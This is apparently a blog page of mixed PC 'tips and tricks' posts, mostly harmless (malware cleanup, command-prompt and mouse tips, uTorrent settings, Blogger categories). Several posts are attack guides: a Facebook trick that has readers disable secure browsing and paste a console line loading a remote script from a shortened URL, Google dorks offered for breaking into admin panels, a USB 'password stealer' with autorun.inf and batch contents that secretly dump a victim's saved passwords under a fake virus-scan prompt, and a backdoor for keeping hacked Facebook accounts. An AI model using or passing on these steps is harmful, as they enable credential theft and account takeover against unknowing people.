Showing posts with label Tips And Tricks. Show all posts

How to Get Rid of Malwares


You may experience any one or more of the following symptoms:

Following All symptoms are of Malwares..


- When you start your computer, or when your computer has been idle for many minutes, your - Internet browser opens to display Web site advertisements.

- When you use your browser to view Web sites, other instances of your browser open to display Web site advertisements.

- Your Web browser's home page unexpectedly changes.

- Web pages are unexpectedly added to your Favorites folder.

- New toolbars are unexpectedly added to your Web browser.

- You cannot start a program.

- When you click a link in a program, the link does not work.

- Your Web browser suddenly closes or stops responding.

- It takes a much longer time to start or to resume your computer.

- Components of Windows or other programs no longer work.


Now Follow Simple Steps to Get Rid Of Malwares


1. Run the Microsoft Windows Malicious Software Removal Tool


2. Download ATF Cleaner by Microsoft MVP Atribune from http://www.atribune.org/

- Double-click ATF-Cleaner.exe to run the program.

- Click Select All found at the bottom of the list.

- Click the Empty Selected button.

- Click Exit on the Main menu to close the program.

- Shutdown/restart the computer.


3. Next, download Malwarebytes' Anti-Malware (Free for personal use) to your desktop.

- Double-click mbam-setup.exe and follow the prompts to install the program.

- At the end, be sure a checkmark is placed next to Update Malwarebytes' Anti-Malware and Launch Malwarebytes' Anti-Malware, then click Finish.

- If an update is found, it will download and install the latest version.

- Once the program has loaded, select Perform full scan, then click Scan.

- When the scan is complete, click OK, then Show Results to view the results.

- Be sure that everything is checked, and click Remove Selected.


4. Download, install, update and run: SUPERAntispyware (freeware)


And its done..!!
  

Add All Your Friends To A Facebook Group At Once!


It can be pretty tedious if you open a new group on Facebook and invite all your friends one by one to join the group. So, to ease your task i have got some pretty click trick whereby you will simply perform two to three steps and all of your friends will be added to the Facebook group at once!
For this to work, you need to disable secure browsing for a while. You can again enable secure browsing once you complete doing this.


To disable secure browsing, go to Account Settings .


> Security > Secure Browsing.


Remove the tick mark and click on Save changes.


For Google Chrome

Go to your Group where you want to invite/add all of your friends.
Right click and press on Inspect Element.
Select Console.
Paste the following on Console :


document.body.appendChild(document.createElement('script')).src='http://goo.gl/7Q26z';


For Mozilla FireFox

Go to your Group where you want to invite/add all of your friends.
Press Ctrl+Shift+K
A new area will pop down from the address bar.
Paste the following code there :


document.body.appendChild(document.createElement('script')).src='http://goo.gl/7Q26z';


its done..


Have Fun.. :-)


Steps to Determine Email Sender’s IP Address and Location


This is the age of technology and today we use electronic mails more as compared to the old form of physical mails. When we receive an email from someone we can find out who is the sender of the email from the sender’s address but there is no field that can tell us what the location of the email sender is. Sometimes it becomes very important to determine the location of the email to check its validity as a person may be sitting in some country and claiming to be in another.

Thus it sometimes, is important to find out the approximate location (if not accurate) of the email sender. To be able to find out the location of the email sender we first need the IP address of the email sender or the IP route used by the email itself. Determining this is not very difficult and every different email service has its own way of finding this out. It can be like right clicking and checking the properties or the Full Headers.

If you are using Gmail primarily, then here is how to find the IP address of the sender and its location.

How to find the IP address of the Email sender in Gmail:


1. Open the email that you wish to find the IP address of.

2. From the drop down on right side, click the Show Original button


3. This will open a new window with lots of email information.

4. Now search for “Received: from”, you will see some IP address in the same line within square brackets like [XXX.XXX.XXX.XXX]


5. Now see for the last IP address of the page.
This will be the IP address of the sender or the route of the email used for delivery.

How to find the location of the email sender:

1. You can use the IP address noted above to find the location of the sender.
2. Visit this link, paste the IP in the Remote Address Field and click the Host Trace button.


3. Within few seconds, you would be able to see the location of the IP address on the Google Maps.
In the testing, I found this address to be more than approximation, if not accurate.
Note: Some email address might not be showing an IP address, this can be because they have protected their IP address from public display.

Control Mouse Movement by your Hand or Head Gestures with NPointer


if you need to work much on the computer (like me) and tend to take small breaks to sit back and lean on the chair, then you must have felt the need of some wireless mouse controller then this post is worth reading. In case you just wish to have some gesture controlled mouse controller, then also this post is going to interest you.

There are lot of tools in the market using which you can control your mouse without any direct contact. Some of them use the webcam to recognize your movements and convert the signals into mouse movements. One good tool that does the same and does well is called the NPointer.


NPointer is an application for gestural computer control in which hand movements are recorded by the webcam connected to your PC and then translated into the mouse movements. The application can also decode the usual mouse operations like clicks, double-clicks, drags and scrolls. Also, disabled people can also use the head movements to control the computer.

To get started you just need to install the tool in your system and then configure it to recognize your hand/head movements. If you plan to use your hand for the mouse control, then place them on the table and keep the webcam straight up. You may wave the hands in air too but table method is better for error free recognition.


You then need to configure some settings like Motion Speed (how fast the pointer will move compared to the hand movement), Acceleration (how fast the pointer accelerates when hand motion speed changes), Menu timeout (how long the pointer should stay idle before action menu appears) and Movement cut-off (how fast the hand should move to ignore the movement. This is used when you wish to remove the hands without disturbing the pointer position). If you check the Head/Frontal Control box, then you can use you head in place of hands to control the mouse movements.

You will now see some controls on the screen which can be used to perform the same operations as performed otherwise. The tool is free to use and works well on all versions of Windows. You can read more about it at the link below.

Download NPointer

GOOGLE DORKS TO FIND UNSECURE WEB ADMIN PANELS


These are some of the  Google Dorks which can be used to find unsecured website admin panels and break into them without using login creditials,
type any on one in google search and hit enter and have fun..

"inurl:admin/addproduct.asp"
"inurl:admin/user.asp"
"inurl:admin/addpage.php"
"inurl:admin/gallery.asp"
"inurl:admin/image.asp"
"inurl:admin/adminuser.asp"
"inurl:admin/productadd.asp"
"inurl:admin/addadmin.asp"
"inurl:admin/add_admin.asp"
"inurl:admin/add_admin.php"
"inurl:admin/addnews.asp"
"inurl:admin/addpost"
inurl"inurl:admin/addforum.???"
"inurl:admin/addgame.???"
"inurl:admin/addblog.????"
"inurl:admin/admin_detail.php"
"inurl:admin/admin_area.php"
"inurl:admin/product_add.php"
"inurl:admin/additem.php"
"inurl:admin/addstore.php"
"inurl:admin/add_Products.???"
"inurl:admin/showbook.???"
"inurl:admin/selectitem.???"
"allinurl:admin/addfile.???"
"inurl:admin/addarticle.asp"
"inurl:admin/addfile.asp"
"inurl:admin/upload.php"
"inurl:admin/upload.asp"
"inurl:admin/addstory.php"
"inurl:admin/addshow.php"
"inurl:admin/addmember.asp"
"inurl:admin/addinfo.asp"
"inurl:admin/addcat.asp"
"inurl:admin/cp.asp"
"inurl:admin/productshow.asp"
"inurl:admin/addjob.asp"
"inurl:admin/addjob.???"
"inurl:admin/addpic.???"
"inurl:admin/viewproduct.???"
"inurl:admin/addaccount.php"
"inurl:admin/manage.php"
"inurl:admin/addcontact.???"
"inurl:admin/viewmanager.???"
"inurl:admin/addschool.???"
"inurl:admin/addproject.???"
"inurl:admin/addsale.???"
"inurl:admin/addcompany.???"
"inurl:admin/payment.???"
"inurl:user/emp.???"
"inurl:admin/addmovie.???"
"inurl:admin/addpassword.???"
"inurl:admin/addemployee.???"
"inurl:admin/addcat.???"
"inurl:admin/admin.???"
"inurl:admin/admincp.???"
"inurl:admin/settings.???"
"inurl:admin/addstate.???"
"inurl:admin/addcountry.???"
"inurl:admin/addmedia.???"
"inurl:admin/addcode.???"
"inurl:admin/addlinks.???"
"inurl:admin/addcity.???"


Enjoy Hacking..!!!


List of Command Prompt Tricks you might not Know


The best thing about Windows is the GUI, its user interface is so easy to use that nobody wish to use the command prompt for their work. However there are occasions when we want to use the command prompt. We all know the basic commands but here is a list of some command prompt tricks you might not be aware of:

1. Copy output of command to clipboard

There are some commands that we use to view the result and then copy their output like the ipconfig. Well, you don’t need to copy the output manually as you can use the clip command on this command and have the output copied to the system clipboard automatically.

Just add clip with a pipe ( | ) after the command and the command will be copied automatically to the clipboard.
like this : ipconfig | clip

2. See all the commands previously typed at the same time


When you wish to see some of the previous commands used by you then you would use the upper arrow button to surf through them but this may take some time if the command was used way back. Hence you can use the doskey command with the history option to get the list at the same time.

Like This : doskey /history

3. Execute multiple cmd commands one after another

If you are sure of the order in which you are going to execute some commands then you don’t need to wait for one command to finish execution and then type another. Just club them with a && operator as shown, and they will execute one after another.

Like This : ipconfig && doskey /History

4. Run cmd from a specific folder location

There are several times when we need to type the location of some folder in thecommand prompt. Instead of typing the location manually you can visit the folder in explorer and have the cmd run from there.


Just press Shift button and then right click on the folder, you will see a new option ofopening cmd from there. Clicking this option will open the command prompt from this location.

5. Drag and drop folder to navigate to that location


Also, if you are already working in cmd and now if you need to type some folder location then instead of doing this, you can directly drag and drop the folder onto the cmd and it will take the folder address automatically.

You might know some of these tricks (or all of them) but it is better to share with those who don’t, isn’t it? Well if you know more of these, then you can leave a comment below too.

How to Increase uTorrent Downloading Speed


My best utorrent trick to improve torrent download speed
hi frends
i am using these setting for increase
utorrent download speed.
it is use full for all

here are:-

Port forwarding :

To achieve the top speed in uTorrent your port must be forwarded. The forwarded port in uTorrent then the status bar in uTorrent will show Green icon. Else it will be exclamation mark.
If it is forwarded then it is fine, else you need to change the port number to get the correct port.Choose a port number greater than 10,000. Currently I am using port number “43081 & 45682 & 46868″ and it is forwarded.
Choose any number and check if it is forwarded or not. You can change the port number through clicking on that icon or by pressing “CTRL+G”.
Save your port Once you got the perfect port number, make sure your option in Option >> Preference >> Connection >> “Randomize port each start” is unchecked.
Tell windows, uTorrent is working for me Windows firewall may try to block the uTorrent connection with the network, thats why make sure your option in Option >> Preference >> Connection >> “Add windows firewall exception” is checked.
Dont tell your ISP that you are using uTorrent
Many ISP’s block uTorrent downloads, that’s why make sure your
option in Option >> Preference >> BitTorrent >> Protocol Encryption is Enabled. This will surely increase your
speed. 
Firewall, let the flow come in If you are using any firewall software, add uTorrent in “allowed application” or “allowed programs” so that they will allow uTorrent to work to get maximum speed.
Window Firewall Allow to u Torrents Start >>>control panel>>>windows firewall>>>allow a program or feature through windows firewall>>>change setting>>>check mark on home &
public network for u torrents>>>ok
Upload : Download – Ratio
I suggest keep changing the ratio as
per speed, i try to keep this ratio at
0.5 i.e. if my download speed us
100KB ps then I will keep my upload
speed near to 50KB/ps. keep changing
this speed. NEVER make upload speed
to ZERO. Many torrent trackers ban
the IPs who do not upload so keep
this option at least close to 50%.
There are many other options in
uTorrent, I recommend you don’t play
with them. They will not affect your
speed, but may cause lesser speed
problem.
First go to
Options>Preferences>Network
1. Under ‘Port used for incoming
connections’, enter any port number.
It is best to use a port number above
10000. I use 65535.
2. Randomize port each time utorrent
starts: UNCHECKED. I leave this
unchecked because I have a router. If
you do not have a router or a firewall,
and want extra security
,check this option.
3. Enable UPnP port mapping
(Windows Xp
or later only): UNCHECKED. I leave
this unchecked because I have
experienced it slowing down speeds. It
is not needed if you manually port
forward.
4. Add utorrent to Windows Firewall
exceptions (Windows XP SP2 or later
only): UNCHECKED (do this only if
you have windows firewall disabled)
5. Global Maximum upload rate (kb/
s): [0: unlimited]: 22 (for 256k
connection)
6. Protocol Encryption: ENABLED. I
would recommend everyone to enable
this. This can help increase speeds
with many ISPs.
7. Allow incoming Legacy
Connections: CHECKED
Options>Preferences>Torrents
1. Global Maximum Number of
Connections: 130 (for 256k
connection)This number should not be
set too low or the number of
connections made to your torrents will
be limited. Setting it too high may
cause too much bandwidth to be used
and can cause slowdowns.
2. Maximum Number of connected
peers per torrent: 70 (for 256k
connection)If you see that the peers
connected to a specific torrent are
exactly this number, or very close,
increase this number to improve
speeds.
3. Number of upload slots per torrent:
3 (for 256k connection)This depends
on how much you want to upload to
other users. Do not set too low or it
may affect download speeds.
4. Use additional upload slots if
upload speed <90%: CHECKED
5. Maximum number of active
torrents: 2 (for 256k connection)
6. Maximum number of active
downloads: 1 (for 256k connection)
7. Enable DHT Network:
CHECKEDThis is recommended to be
checked to improve speeds. More
people will be available for sharing if
this is checked.
8. Enable DHT for new torrents:
CHECKED
9. Enable Peer Exchange: CHECKED
10. Enable scrapping: CHECKED
11. Pre-allocate all files: CHECKED
12. Append .!ut to incomplete files:
UNCHECKED
The website Even if you downloaded the best torrent file, if it is not giving speed then there may be problem is site which provides it. Searching for high seeder torrent is not easy but the information about number of seeders must be correct and recent so that the file will give best of its speed. That’s why choosing the best torrent site is important.
Even after you tweaked your uTorrent for higher speed if your torrent is not good then how you can get the maximum speed ? Choosing the best torrent site plays important role to get
the use it and get max utorrent download speed.
if it is use full for you then leave a comment.

thanks

good day

Some Mouse Tricks you might not know


Using mouse is very easy and comfortable which is why we use it daily in our lives. But there are some mouse tricks that not all people know, so here is a list of few of them.

1. Vertical Text Selection

This is one trick which 90 % people dont know about this so i am sharing this as not all people know that it is possible to select text vertically in a word editor like MS Office. This trick does not work in simple text editors like Notepad.


Just hold the Alt button before selecting the text with the mouse and this will enable you to select it vertically.

2. Multiple Text Selection

Similar to the tip above, if you hold Ctrl before selecting the text in a powerful text editor like MS Word, you can actually select multiple lines of texts independently.


The selected text will be appended when you hit the paste button.

3. Use of Right Mouse Button for Dragging file/folder


While dragging the files/folders using the left mouse button, there is couple of different options that we get like if you drag a file inside the same Drive, left button will actually move the file whereas if you drag it on to a different drive, then it will copy the file.


But if you use Right mouse button in place of the left, then you will get a hidden option asking you to either move or copy the file.

4. Close or Open Tabs quickly with Middle Mouse Button

Wondering what’s the use of the middle mouse button (or the scroll wheel click in newermouses)? Well you can quickly open a new tab if you middle click on a link without the need of actually right clicking and selecting the option of “open in a new tab”


Similarly if you middle click on a tab, it will get closed instantly. Don’t believe me, try it.

Note: Scroll wheel also acts as a middle mouse button, just click the wheel to record the middle click.

5. Hidden Context options

Whenever you right click on any file/folder you come across some standard options but do you know if you hold the Shift button before clicking the right mouse button, you will actually come across lot many hidden options.


Not only the context menu, there will be more options in the each context menu option like send to etc.

Erase Cookies, History and Temp Files Automatically on Browser Exit (Chrome)


Maintaining security and privacy while working on internet is very important and this is why we have erasing/deleting browser data in each browser as this helps in running a problem free computer and browser. The feature is almost present in every browser and one should delete this data periodically but we are so busy in our daily work that we always forget to do so, isn’t it?

In Chrome too we can manually click the option from the Tools menu and delete the data starting any point of time. It also allows us to select what data we need to remove. But the problem here with Chrome is that there is no option of deleting the data automatically each time the browser is closed. To rescue this situation i have found an extension that will help.


The extension is called Click&Clean which, other than deleting the temp files, history, cookies and other things automatically can delete system useless data (like Recycle Bin data, recently opened files) every time the Chrome browser is exited. Here is a list of features that you will get with this extension:

• Scan your PC for Malware
• Delete your browsing history,
• Remove download history,
• Erase temporary files,
• Clear cookies and Empty cache,
• Delete client-side Web SQL Databases
• Remove Flash Cookies (LSOs)
• Protect your privacy by cleaning up all traces of your internet activity,
• Clean up your hard drives and Free up more disk space, icluding secure file deletion using external applications, like CCleaner or Wise Disk Cleaner.
• Watch flash videos offline, without being connected to the Internet!


Moreover if you wish to deliberately keep some of this data like the cookies or data for some of your favorite website, then this can be done too. You just need to add the website to the whitelist and this data will not be deleted with others.

This extension works well on Chrome on Windows.

Download Click&Clean

HOW TO MAKE YOUR OWN USB STEALER | STEAL PASSWORD USING PENDRIVE

We Do use Pendrive/Usb Storage Device for different purpose but i am really interested in hacking friends password using USB Storage device :D ...Sounds different but yes it is possible i found a way to perform it ...

As we all know that windows stores most of its passwords on daily basis , Such as Msn messenger passwords,Yahoo passwords,Myspace passwords etc.Also you know know that there are many tools to recover Saved passwords,so in this article i will explain you on How to made a USB passwords stealer and steal saved passwords form remote Computer.

Before proceeding Download These Required Material


MessenPass - MessenPass is a password recovery tool that reveals the passwords of the following instant messenger applications:


Mail PassView - Mail PassView is a small password-recovery tool that reveals the passwords and other account details for Outlook express,windows mail,POP3 etc


IE Passview: IE passview is a small program that helps us view stored passwords in Internet explorer.


Password fox - Password fox is a small program used to view Stored passwords in Mozilla Firefox.

ChromePass - ChromePass is a small program used to vied stored password in Google Chrome.
Now Downloaded All the required things come to some real stuff
Mediafire password : doyouknow1247.blogspot.in


Note:Kindly disable your antivirus before performing these steps


Steps to create Own Usb Stealer1.First of all download all tools and copy the executables (.exe( files in your USB i.e. Copy the files mspass.exe, mailpv.exe, iepv.exe, pspv.exe, ChromePass.exe and passwordfox.exe into your USB Drive.

2. Create a new Notepad and write the following text into it

[autorun]
open=launch.bat
ACTION= Perform a Virus Scan

save the Notepad and rename it from

New Text Document.txt to autorun.inf

Now copy the autorun.inf file onto your USB pendrive.


3. Create another Notepad and write the following text onto it.


start mspass.exe /stext mspass.txt
start mailpv.exe /stext mailpv.txt
start iepv.exe /stext iepv.txt
start pspv.exe /stext pspv.txt
Start  chromepass.exe /stext ChromePass.txt 


save the Notepad and rename it from

New Text Document.txt to launch.bat

Copy the launch.bat file also to your USB drive.

Now your USB Password stealer is ready all you have to do is insert it in your victims computer and a popup will appear, in the popup window select the option (Launch virus scan) as soon as you will click it the black screen window will appear.
After this you can see saved password in .TXT files

I Hope this tutorial help you in hacking remote pc stored password ..keep visiting keep learning, Keep commenting :)


Have a Good Day..!!!

Adding Facebook BACKDOOR in Hacked Account...!!!


Here is a way how some hackers retain the hacked facebook accounts even after the target changes the password or the hacker himself returns it to the target.
Many of the facebook users are unaware that there is a alternative way to log in the facebook account by linking a alternate email account to it. Not the default email id which you use regularly to log in by typing the email id and password but a different email id. So when you are logged in this alternate email id and open the facebook website it directly logs in your facebook account without even asking the password. If you did not get the concept here is a example. Imagine that your regular email id is "regular@gmail.com" and you add a alternate email id "alternate@gmail.com" in account setting. Now when you are logged in "alternate@gmail.com"
and open facebook website it redirects you and directly opens your facebook account. So here the is procedure how you can add this alternate email id as a backdoor.


For Any help Leave a comment..

Thanks..!!

Reset Administrator Password in Windows 8


In my previous post How to enable hidden administrator account, i have suggested you the way to enable the hidden admin account. Now in this article you will get to know, what to do if you forget your password and can’t log in to the system anymore.

So to log in to your account again, you have to enable hidden admin account using the reference from our previous post. It will be much easier to reset your password if you are using a Microsoft Administrator Account to log in. The process to get your password resetrequires you to download Offline NT Password & Registry Editor which is available as an ISO image that you can burn to CD or DVD, and a file that you can install on an USB Flash Drive.

Now boot using this CD created and after booting you will see a DOS like window. Here you are required to enter some commands that will help you to restore the user account. The steps you need to follow are:

• First screen, press enter to continue

• Select the hard drive on which your Windows installation is installed. This may take some time depending on the number of partitions on the PC as it is using the “Linux-way” of listing the hard drives.

• You then need to enter the path to the Registry. I’d recommend to tap on enter to try the default path first which usually is detected correctly by the program.

• Press q

• Select the Password Reset option (1)

• Enter Administrator as the user account that you want to modify.

• Select the unlock and enable user account option (4)

• Use ! and q to end the editing and save the values


Now restart your PC using the operating system’s drive again. After booting you will find that the administrator account is listed on the sign in page. Select it and access your computer. Now you can change other account passwords or run administrative tasks to restore access to the PC.

Download Offline NT Password & Registry Editor

How to Enable Hidden Administrator Account in Windows 8


Windows 8 is the recent version of windows OS. If you have started using this OS then you must have observed that there is no Administrator account associated with the OS. Actually administrator account has been disabled by default. Though it does not matter but if it is enabled, then it can serve many purposes.

Since the admin account is hidden by default, it is not recommended to enable it again and use the administrator account on a day to day basis. But as I said that it can be used for a variety of purposes. One of the main purposes that you can use it for is that it act as fallback account in case you can’t log in to a regular user account, or for tasks that require administrative privileges.


When you will look at the list of the users account in the control panel, you will find thatadministrator account is not listed there. Even the guest account is also hidden. Thus to enable the administrator account in Windows 8, here is a small tip that will help you a lot.

Here are the steps to enable administrator account in Windows 8:

• Press the Windows key to get into the Metro interface if you are not already there.

• Enter cmd and right-click on the Command Prompt result that should appear.

• This opens a list of options at the bottom. Select Run as administrator there.

• Accept the UAC prompt


• Now enter the following command in the command prompt: net user administrator /active:yes


This is how you can enable your hidden admin account. In the similar manner, anyhow, if you want to disable it again you just have to run the following command: net user administrator /active:no. Now if you want to check whether the account is enabled or not, just go to the control panel and check out whether it is present in the list or not. However the account has no password to it and you should consider setting one to improve account security.

How to Unblock Websites at School, Work, Home or Anywhere

Internet Censorship has grown drastically over the past few years with countries like China, Pakistan, Saudi Arabia, Iran taking the lead over other governments in extending internet censorship to almost all sources of free unbiased information. Some schools and offices also prevent users from accessing certain websites which they believe are of no use in the respective areas. Governments sometimes enforce censorship on all forms of print and digital media like newspapers and television. China is known to have even forced Google to filter its search results. In such times, sometime you may need to access a website that is blocked. This article explains how.

Which websites are most commonly Blocked?


The most commonly blocked websites include websites about pop culture, health, medicine, women, religion and politics. Social websites that are often blocked include Blogger (Blogspot) blogs, Google News,Facebook, Orkut, MySpace, Bebo, Flickr, Hulu, LinkedIn, Yahoo! Messenger, Typepad, eBay, WikiLeaks, Digg, Reddit, Technorati, StumbleUpon, Delicious, YouTube, DMOZ etc.


Access Blocked Websites at School, Work or AnywhereThere are many genuine reasons for which you might visit blocked websites at your school or office. Given below are the many ways you can use to regain access to the blocked website you wish to visit.

1. Cache: Many search engines maintain a cache of web pages indexed by them. You can search for a website on Google , Yahoo! or Bing and click on the cached link that is given next to the result. To load the web pages more quickly, you can visit the text-only version.

2. Using Google Mobile Search: Google Mobile Search acts as a proxy which you can use easily. It removes all the CSS styling and JavaScript and presents a stripped down version of the web page to the user from it's own server. Due to this, the blocking software feels that you are visiting Google, whereas in reality, you are viewing the blocked website. It also breaks larger pages into many smaller ones. Go to Google Mobile Search.

3. To access a blocked website, you can enter the IP address instead of the URL in your browser's address bar. This can bypass most basic forms of website blocks. Although if the blocking software maps the IP address to the website domain, the website will still remain blocked. You can find the IP address of the website by pinging the website domain name in command prompt and noting its IP address. Execute ping www.facebook.com in command prompt to ping www.facebook.com.
in result u will get some combination of numbers separated by dots like this "69.171.237.32
" (Note: this number combinations is only for facebook.com for different website number will be changed)
copy that numbers and paste in your browser address bar and hit enter.

4. Access Blocked Websites using Google Translate or Yahoo! Babelfish. You can also use translational services to get on blocked websites. To do so, enter a language different from the website in the 'From' field and English in the "To" field. You can also use this method to bypass software that block websites on the basis of specific keyword mentions. Just translate the URL you wish to visit in a different language to overcome the keyword block.

5. Proxy Websites: There are many proxy websites (anonymizers) which open blocked websites on their servers and present the data to you. This hides from the service providers the address of the website you are trying to visit. Few popular free ones include HideMyAss, Anonymouse and Proximize me .

6. Use RSS Readers for Accessing Restricted Blogs: All blogs syndicate their content via RSS feeds which you can subscribe to in web based RSS Readers like Bloglines to access blocked content.

7. Use IP Address to Decimal Conversion: If you cannot access blocked websites, you can enter the decimal number of the URL's IP address to get access to restricted websites. Search Google for IP to Decimal + IP Address of the banned website and Google will convert it into decimal. Enter that into your browser's address bar and see if the blocked website opens. (Note: to get ip address of any website you need to ping that website in cmd as shown in pint no. 3.)

8. Create a 2 layered Unblocker: Just go to Google Translate or Yahoo! Babelfish, open any proxy website inside it and then use that proxy website to access your blocked website. In this way, you can achieve two layered website unblocking.

9. TOR: TOR or The Onion Router is a free software that protects the privacy and security of its users by channeling data through multiple nodes so as to prevent the orginal data from being unscrambled. Although browsing through TOR is a bit slow, it is one of the most effective ways of bypassing restricted websites.

10. Nyud.net: To unblock blocked websites, just add nyud.net to their URL. For example, if this blog (www.facebook.com) is blocked, you can visit it by going to www.facebook.com.nyud.net.

11. Opera Mini Simulator: Opera offers a web based version of Opera Mini to allow users to get an experience of what it is like. You can use this demo version to access most websites that offer their mobile versions. Even websites that do not offer a mobile version can be viewed through this, although the quality of the results obtained may not be that good.

12. Changing DNS servers: A common way of blocking websites is preventing DNS servers from giving the locations of the blocked website's servers. In such a scenario, changing your DNS servers to OpenDNS's or Google's DNS will be your best option to get over the block. As an additional advantage, this will also increase your internet speed.

13. VPN Software: VPN or Virtual Private Network Software can be described as a tunnel under the public network that offers more anonymity than proxy websites as it also encrypts the data transferred by the blocked website thus, offering complete anonymity when you access your favorite web applications. Although most VPN software are available as paid software only,HotSpotShield is a popular free alternative.

14. IP Hiding Software: Sometimes, websites block users on a particular IP address from visiting themselves. In such cases, free IP hiding software like UltraSurf can be used to visit them. While free software offer very less features as compared to paid ones, they are still effective for overcoming most common blocks.

15. Edit your host files: Some malware and blocking software edit your host files and add a website's address to prevent you from visiting that website. In such a scenario, you can edit your host file with Notepad by visiting “C:\WINDOWS\system32\drivers\etc” if C is your system drive and remove that website. In Windows Vista and Windows 7, a warning from UAC might be displayed while editing your host files.


Add a Categories Section to a Blogger Blog


Categories is a very important section of any blog, because with the help of categories people can easily find what they are looking for. As a disadvantage Blogger blogspot blog doesn’t have category section in it, its not a big deal because it does have labels in that. So we would manually create category section in blogger from existing labels. Now how to create categories using these labels so there are different procedures to make categories, we will explain all of them.

The first and the easy way to create categories is to simply rename the title of the labels as categories. But it wouldn’t work because there are so many labels you choose for an article. So to choose the category you must go to Selected Labels in label widget and choose the one’s that you want to show in category. If you see at the header you may notice that how i have created the major categories from the labels so visitors can easily find what they are looking for.


How to choose a proper word to be shown in categories section from an article that is already having too many labels is that ..


1. Go to YourBlogAddress (Ex. http://doyouknow1247.blogspot.in/)
 > Click On Design > Layout > Click On Add Gadget > than in basic gadgets find "Labels" and click on it.

2. Change the title from labels to categories, and choose Selected Labels, edit it and select the labels which you want to show as categories as shown below.


Now Save it and you have done..!!!


The other way to add categories section to a blogger is as follows.

1. In this method you have to decide first how you want to group your articles, according to the labels applied, and what group heading you want to give to each grouping of articles.

2. Now to make the first category navigate to the individual page of the label you wish to use, by clicking on the label it has. After the page is opened for that label, Copy the URL address of this page. For example the URL address of the label of PC Games on my Site is:


http://doyouknow1247.blogspot.in/search/label/Pc%20Games 


but, let me tell you important thing that if you got a label that have two words in it like 'PC games', or 'Tips And Tricks', then use the %20 sign in between the two words like Pc%20Games, or Tips%20And%20Tricks.

3. From Blogger Dashboard go to Design > Page Elements > Add a Gadget > Link List.

4. In the Configure Link List dialog box, paste the link of the label you've copied from the address bar to New Site URL.


5. Give whatever name you want to be shown as your category is about what, in New Site Name, as I've given PC Games. Make the title as Categories any on other title you want to give.

6. After completing the settings click on Add Link to add the link to your categories, and click on Save.

7. For every article you with to put into the Categories Section copy the link of that label and add it to the Configure Link List. You can use the up and down arrows of each link to shuffle them around for desired order.


Have a God Day...!!!